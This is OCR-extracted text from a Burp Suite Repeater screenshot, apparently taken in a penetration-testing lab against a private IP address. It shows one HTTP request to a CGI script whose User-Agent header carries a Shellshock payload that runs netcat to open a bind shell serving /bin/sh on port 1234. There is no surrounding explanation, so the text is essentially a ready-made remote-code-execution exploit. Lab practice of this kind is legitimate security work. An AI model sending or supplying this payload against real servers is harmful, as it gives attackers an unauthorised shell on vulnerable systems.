 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.119.17 ?
Request Response
Raw Headers Hex Raw Headers Hex
GET /cgi-bin/status HTTP/1.1
Host: 192.168.119.17
User-Agent: () { :;}; /usr/bin/nc -lp 1234 -e /bin/sh
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.119.17/
X-Requested-With: XMLHttpRequest
Connection: close